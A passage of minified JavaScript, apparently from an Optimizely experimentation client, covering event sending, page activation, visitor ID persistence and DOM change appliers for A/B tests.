a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},1242:function(t,n,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),s=e(8223),c=e(7798),f=e(2038),l=e(1123),d=e(8906),h=e(5074),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),s=e(4440),c=e(6412),f=e(1484),l=e(8223),d=e(7798),h=e(7478),v=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},1578:function(t,n,e){var i=e(3062),r=e(7798);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},4672:function(t,n,e){e(8223).register("env/jquery",e(1584))},1584:function(t,n,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},771:function(t,n,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},5833:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(t,n,e){var i=e(3062),r=e(5883);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},3783:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},9950:function(t,n,e){var i=e(3062),r=e(8389),o=e(5883),a=e(9278);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},8264:function(t,n,e){var 